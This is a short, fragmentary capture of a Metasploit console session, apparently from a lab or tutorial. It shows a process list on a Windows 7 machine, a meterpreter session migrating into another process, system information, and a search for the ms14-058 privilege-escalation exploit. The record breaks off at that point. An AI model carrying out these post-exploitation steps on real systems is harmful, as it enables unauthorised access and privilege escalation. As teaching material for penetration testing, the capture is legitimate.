 1812 496 taskhost.exe x86_64 1 gotham\SpawN C:\Windows\System32\taskhost.exe
1988 496 SearchIndexer.exe 4294967295
2344 496 sppsvc.exe 4294967295
2376 496 svchost.exe 4294967295
2588 552 test11111.exe x86 1 gotham\SpawN C:\Users\SpawN\Desktop\test11111.exe
2864 2588 test11111.exe x86 1 gotham\SpawN C:\Users\SpawN\Desktop\test11111.exe
meterpreter > migrate 552
[*] Migrating from 2864 to 552...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : GOTHAM
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Meterpreter : x64/win64
meterpreter > background
[*] Backgrounding session 6...
msf exploit(handler) > search ms14-058
KALI LINUX